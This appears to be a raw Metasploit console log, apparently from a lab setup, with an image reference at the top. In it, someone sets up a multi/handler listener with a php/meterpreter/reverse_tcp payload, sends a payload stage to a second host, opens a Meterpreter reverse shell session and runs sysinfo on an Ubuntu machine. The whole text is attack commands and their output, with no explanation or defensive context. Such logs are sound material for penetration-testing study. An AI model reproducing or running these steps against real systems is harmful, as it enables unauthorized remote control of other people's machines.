 msf > use exploit/multi/handler
msf exploit(handler) > set RHOST 192.168.131.128
RHOST => 192.168.131.128
msf exploit(handler) > set RPORT 4444
RPORT => 4444
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.131.129
[*] Meterpreter session 1 opened (192.168.131.128:4444 -> 192.168.131.129:52942)
at 2017-07-10 23:08:30 -0400
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18
:08:51 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >